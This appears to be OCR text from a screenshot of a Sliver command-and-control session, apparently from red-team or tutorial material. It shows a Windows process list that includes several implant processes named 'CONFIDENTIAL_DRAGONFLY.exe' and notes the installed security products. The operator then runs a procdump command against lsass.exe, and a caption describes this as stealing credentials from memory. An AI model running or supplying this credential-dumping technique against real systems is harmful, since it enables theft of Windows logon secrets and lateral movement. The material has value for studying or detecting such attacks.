 [860] lsass.exe
[504] fontdrvhost.exe
[704] csrss.exe
[780] winlogon.exe
[476] fontdrvhost.exe
[1112] dwm.exe
[940] MoNotificationUx.exe
[4688] Taskmgr.exe
[4872] explorer.exe
[6704] regedit.exe
[7596] vmtoolsd.exe
[2900] powershell.exe
[3112] cmd.exe
[6576] CONFIDENTIAL_DRAGONFLY.exe
[7476] CONFIDENTIAL_DRAGONFLY.exe
[2624] CONFIDENTIAL_DRAGONFLY.exe
[2772] conhost.exe
[2972] SecurityHealthSystray.exe
[5140] OneDrive.exe
[6612] cmd.exe
[8236] conhost.exe
[9368] CONFIDENTIAL_DRAGONFLY.exe
⚠ Security Product(s): Sysmon64, Windows Defender, Windows Defender
[server] sliver (CONFIDENTIAL_DRAGONFLY) > procdump --pid 860 -s lsass.dmp
Dumping remote process memory ...
Stealing credentials on a system
dump the lsass.exe process from
memory.